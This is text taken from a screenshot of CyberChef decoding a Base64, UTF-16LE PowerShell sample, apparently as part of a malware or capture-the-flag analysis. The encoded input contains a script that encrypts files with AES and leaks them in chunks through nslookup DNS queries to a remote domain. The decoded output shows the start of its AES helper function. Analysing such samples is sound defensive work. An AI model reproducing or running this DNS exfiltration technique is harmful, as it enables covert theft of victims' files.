 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Decode text
Encoding
UTF-16LE (1200)
STEP
BAKE!
Auto Bake
Input
<
Tab 1
2: ZgB1AG4AYwB0AGkAbwBuACAAQwBy...
>
cwAiACAAfAAgAEYAbwByAGUAYQBjAGgALQBPAGIAagBlAGMAdAAgAHsACgAkAGEAIAA9ACAAJABfAC4ATgBhAG0AZQAK
ACQAegAgAD0AIABbAFMAeQBzAHQAZQBtAC4ASQBPAC4ARgBpAGwAZQBdADoAOgBSAGUAYQBkAEEAbABsAEIAeQB0AGUA
cwAoACQAXwAuAEYAdQBsAGwATgBhAG0AZQApAAoAJABlACAAPQAgAEUAbgBjAHIAeQBwAHQALQBCAHkAdABlAHMAIAAk
AGsAIAAkAHoACgAkAGwAIAA9ACAAJABlAC4ATABlAG4AZwB0AGgACgAkAHIAIAA9ACAAIgAiAAoAJABuACAAPQAgADAA
CgB3AGgAaQBsAGUAIAAoACQAbgAgAC0AbABlACAAKAAkAGwAIAAvACAAJABiACkAKQAgAHsACgAkAGMAIAA9ACAAJABi
AAoAaQBmACAAKAAoACQAbgAgACoAIAAkAGIAKQAgACsAIAAkAGMAIAAtAGcAdAAgACQAbAApACAAewAKACQAYwAgAD0A
IAAkAGwAIAAtACAAKAAkAG4AIAAqACAAJABiACkACgB9AAoAJAByACAAKwA9ACAAJABlAC4AUwB1AGIAcwB0AHIAaQBu
AGcAKAAkAG4AIAAqACAAJABiACwAIAAkAGMAKQAgACsAIAAiAC0ALgAiAAoAaQBmACAAKAAoACQAbgAgACUAIAAkAHMA
KQAgAC0AZQBxACAAKAAkAHMAIAAtACAAMQApACkAIAB7AAoAbgBzAGwAbwBvAGsAdQBwACAALQB0AHkAcABlAD0AQQAg
ACQAcgAkAGEALgAgACQAZAA7ACAAJAByACAAPQAgACIAIgAKAFMAdABhAHIAdAAtAFMAbABlAGUAcAAgAC0ATQBpAGwA
bABpAHMAZQBjAG8AbgBkAHMAIAAxADUANwAKAH0ACgAkAG4AIAA9ACAAJABuACAAKwAgADEACgB9AAoAbgBzAGwAbwBv
AGsAdQBwACAALQB0AHkAcABlAD0AQQAgACQAcgAkAGEALgAgACQAZAAKAH0A
ABC 3832 1
Raw Bytes
Output
<
Tab 1
2: function Create-AesManagedObject($key, $I...
>
function Create-AesManagedObject($key, $IV) {
$aesManaged = New-Object "System.Security.Cryptography.AesManaged"
$aesManaged.Mode = [System.Security.Cryptography.CipherMode]::CBC
$aesManaged.Padding = [System.Security.Cryptography.PaddingMode]::Zeros
$aesManaged.BlockSize = 128
$aesManaged.KeySize = 256
if ($IV) {
if ($IV.getType().Name -eq "String") {
$aesManaged.IV = [System.Convert]::FromBase64String($IV)
}
else {
$aesManaged.IV = $IV